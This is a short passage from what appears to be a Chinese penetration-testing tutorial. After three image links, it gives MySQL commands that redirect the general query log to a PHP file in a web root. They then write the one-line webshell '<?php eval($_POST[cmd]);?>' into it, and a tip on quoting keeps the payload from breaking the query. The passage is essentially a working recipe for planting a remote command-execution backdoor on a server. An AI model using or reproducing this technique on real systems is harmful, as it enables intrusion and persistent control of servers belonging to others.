 set global general_log=on;set global general_log_file="C:/phpStudy/WWW/shell.php"select'<?php eval($_POST[cmd]);?>'6)写入一句话,值得注意的是,一句话两边的括号不能和post[]里面的引号一样,会引起mysql判断错误,可以是双引号和单引号结合,也可以里面不加引号。
